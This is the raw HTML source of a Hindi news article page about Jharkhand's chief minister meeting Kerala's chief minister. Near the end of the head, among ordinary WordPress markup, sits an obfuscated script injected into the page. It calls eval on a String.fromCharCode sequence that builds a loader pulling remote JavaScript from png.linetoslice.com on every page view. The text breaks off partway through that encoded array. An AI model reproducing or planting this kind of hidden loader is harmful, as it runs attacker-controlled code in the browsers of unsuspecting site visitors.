

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/
body_size: 48931
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/samacharwalatv.com\/cm-of-jharkhand-met-cm-of-kerala\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>झारखंड के CM ने केरल के CM से की मुलाकात &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv</title>
<meta name="description" content="Ranchi: केरल के CM कार्यालय (सीएमओ) द्वारा जारी एक बयान में कहा गया है कि यह झारखंड के मुख्यमंत्री का दोस्ताना दौरा था, जिसका परिवार भी उनके साथ था।"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="झारखंड के CM ने केरल के CM से की मुलाकात &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv" />
<meta property="og:description" content="Ranchi: केरल के CM कार्यालय (सीएमओ) द्वारा जारी एक बयान में कहा गया है कि यह झारखंड के मुख्यमंत्री का दोस्ताना दौरा था, जिसका परिवार भी उनके साथ था।" />
<meta property="og:url" content="https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" />
<meta property="og:site_name" content="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" />
<meta property="article:tag" content="CM Hemant Soren" />
<meta property="article:tag" content="jharkhand news" />
<meta property="article:tag" content="Pinarayi Vijayan" />
<meta property="article:tag" content="Politics news" />
<meta property="article:section" content="Headlines" />
<meta property="og:image" content="https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg" />
<meta property="og:image:secure_url" content="https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="CM" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-17T03:03:15+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="झारखंड के CM ने केरल के CM से की मुलाकात &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv" />
<meta name="twitter:description" content="Ranchi: केरल के CM कार्यालय (सीएमओ) द्वारा जारी एक बयान में कहा गया है कि यह झारखंड के मुख्यमंत्री का दोस्ताना दौरा था, जिसका परिवार भी उनके साथ था।" />
<meta name="twitter:image" content="https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://samacharwalatv.com/#person","name":"admin","url":"https://samacharwalatv.com"},{"@type":"WebSite","@id":"https://samacharwalatv.com/#website","url":"https://samacharwalatv.com","name":"admin","publisher":{"@id":"https://samacharwalatv.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg","url":"https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg","width":"750","height":"450","caption":"CM","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://samacharwalatv.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://samacharwalatv.com/category/headlines/","name":"Headlines"}},{"@type":"ListItem","position":"3","item":{"@id":"https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/","name":"\u091d\u093e\u0930\u0916\u0902\u0921 \u0915\u0947 CM \u0928\u0947 \u0915\u0947\u0930\u0932 \u0915\u0947 CM \u0938\u0947 \u0915\u0940 \u092e\u0941\u0932\u093e\u0915\u093e\u0924"}}]},{"@type":"WebPage","@id":"https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/#webpage","url":"https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/","name":"\u091d\u093e\u0930\u0916\u0902\u0921 \u0915\u0947 CM \u0928\u0947 \u0915\u0947\u0930\u0932 \u0915\u0947 CM \u0938\u0947 \u0915\u0940 \u092e\u0941\u0932\u093e\u0915\u093e\u0924 &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv","datePublished":"2023-01-17T03:03:15+00:00","dateModified":"2023-01-17T03:03:15+00:00","isPartOf":{"@id":"https://samacharwalatv.com/#website"},"primaryImageOfPage":{"@id":"https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/#breadcrumb"}},{"@type":"Person","@id":"https://samacharwalatv.com/author/admin/","name":"admin","url":"https://samacharwalatv.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://samacharwalatv.com"]},{"@type":"BlogPosting","headline":"\u091d\u093e\u0930\u0916\u0902\u0921 \u0915\u0947 CM \u0928\u0947 \u0915\u0947\u0930\u0932 \u0915\u0947 CM \u0938\u0947 \u0915\u0940 \u092e\u0941\u0932\u093e\u0915\u093e\u0924 &#045; Samachar Wala tv || Ranchi News || Jharkhnad News ||","keywords":"CM","datePublished":"2023-01-17T03:03:15+00:00","dateModified":"2023-01-17T03:03:15+00:00","articleSection":"Headlines, Jharkhand, Politics, States, Trending","author":{"@id":"https://samacharwalatv.com/author/admin/","name":"admin"},"publisher":{"@id":"https://samacharwalatv.com/#person"},"description":"Ranchi: \u0915\u0947\u0930\u0932 \u0915\u0947 CM \u0915\u093e\u0930\u094d\u092f\u093e\u0932\u092f (\u0938\u0940\u090f\u092e\u0913) \u0926\u094d\u0935\u093e\u0930\u093e \u091c\u093e\u0930\u0940 \u090f\u0915 \u092c\u092f\u093e\u0928 \u092e\u0947\u0902 \u0915\u0939\u093e \u0917\u092f\u093e \u0939\u0948 \u0915\u093f \u092f\u0939 \u091d\u093e\u0930\u0916\u0902\u0921 \u0915\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u093e \u0926\u094b\u0938\u094d\u0924\u093e\u0928\u093e \u0926\u094c\u0930\u093e \u0925\u093e, \u091c\u093f\u0938\u0915\u093e \u092a\u0930\u093f\u0935\u093e\u0930 \u092d\u0940 \u0909\u0928\u0915\u0947 \u0938\u093e\u0925 \u0925\u093e\u0964","name":"\u091d\u093e\u0930\u0916\u0902\u0921 \u0915\u0947 CM \u0928\u0947 \u0915\u0947\u0930\u0932 \u0915\u0947 CM \u0938\u0947 \u0915\u0940 \u092e\u0941\u0932\u093e\u0915\u093e\u0924 &#045; Samachar Wala tv || Ranchi News || Jharkhnad News ||","@id":"https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/#richSnippet","isPartOf":{"@id":"https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/#webpage"},"image":{"@id":"https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; Feed" href="https://samacharwalatv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; Comments Feed" href="https://samacharwalatv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; झारखंड के CM ने केरल के CM से की मुलाकात Comments Feed" href="https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samacharwalatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamacharwalatv.com%2Fcm-of-jharkhand-met-cm-of-kerala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samacharwalatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamacharwalatv.com%2Fcm-of-jharkhand-met-cm-of-kerala%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://samacharwalatv.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.entry h1{font-size: 15px;}:root:root{--brand-color: #b80000;--dark-brand-color: #860000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 184,0,0,0.7);}:root:root{--brand-color: #b80000;--dark-brand-color: #860000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 184,0,0,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#2ecc71 !important;}.tie-cat-12:hover{background-color:#10ae53 !important;}.tie-cat-12:hover:after{border-top-color:#10ae53 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#9b59b6 !important;}.tie-cat-16:hover{background-color:#7d3b98 !important;}.tie-cat-16:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1200px;}@media (min-width: 1170px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1170px;}}@media (max-width: 991px){.side-aside.normal-side{background: #b80000;background: -webkit-linear-gradient(135deg,#f70041,#b80000 );background: -moz-linear-gradient(135deg,#f70041,#b80000 );background: -o-linear-gradient(135deg,#f70041,#b80000 );background: linear-gradient(135deg,#b80000,#f70041 );}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2DJGLMXBYC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["samacharwalatv.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-2DJGLMXBYC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://samacharwalatv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samacharwalatv.com/wp-json/wp/v2/posts/5200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samacharwalatv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://samacharwalatv.com/?p=5200' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://samacharwalatv.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/?amp=1"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,10